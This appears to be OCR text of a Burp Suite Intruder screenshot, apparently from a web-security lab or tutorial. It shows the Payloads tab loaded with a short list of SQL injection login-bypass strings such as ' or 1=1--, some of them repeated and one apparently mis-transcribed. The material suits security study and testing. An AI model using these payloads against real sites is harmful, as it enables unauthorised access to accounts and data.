 1 2 3 4 10.21.17.140 10:14
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 14
Payload type: Simple list Request count: 14
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
' or 1=1--
' or '1'='1
' or '1'='1'--
' or '1'='1'/*
' or '1'='1'#
' or '12='1
' or 1=1
' or 1=1 --
' or 1=1
' or 1=1--
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Event log (1) All issues Memory: 116.3MB